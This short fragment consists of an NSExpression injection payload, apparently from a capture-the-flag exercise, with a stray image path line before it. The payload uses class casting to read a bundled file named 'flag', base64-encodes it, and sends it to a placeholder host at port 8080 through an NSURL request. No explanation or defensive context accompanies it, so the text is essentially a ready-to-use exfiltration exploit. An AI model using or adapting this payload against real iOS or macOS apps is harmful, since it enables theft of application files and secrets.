 NSExpression
FUNCTION(CAST("NSData","Class"),'dataWithContentsOfURL:',FUNCTION(CAST("NSURL","Class"),
'URLWithString:',FUNCTION("http://a.b.c.d:
8080/",'stringByAppendingString:',FUNCTION(FUNCTION(CAST("NSData","Class"),'dataWithCont
entsOfFile:',FUNCTION(FUNCTION(CAST("NSBundle","Class"),'mainBundle'),'pathForResource:o
fType:',"flag","")),'base64Encoding'))))

